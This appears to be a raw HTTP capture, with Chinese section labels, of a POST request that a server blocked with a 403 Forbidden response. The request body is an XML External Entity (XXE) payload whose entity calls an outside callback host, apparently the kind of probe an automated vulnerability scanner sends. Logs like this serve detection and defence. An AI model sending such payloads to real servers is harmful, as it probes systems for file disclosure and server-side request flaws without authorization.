 POST /2013/blogs/css/ HTTP/1.1
Content-type: application/xml
Host: 61.135.137.127
Content-Length: 153
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: "/*
响应头
HTTP/1.1 403 Forbidden
Server: nginx/1.10.2
Date: Thu, 11 Apr 2019 09:12:16 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
请求体
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE dt7umv6 [
<!ENTITY dt7umv6ent SYSTEM "http://hitN2ccRP03BZ.bxss.me/">
]>
<css>&dt7umv6ent;</css>
响应体
<html>
<head><title>403 Forbidden</title></head>
<body bgcolor="white">
<center><h1>403 Forbidden</h1></center>
<hr><center>nginx/1.10.2</center>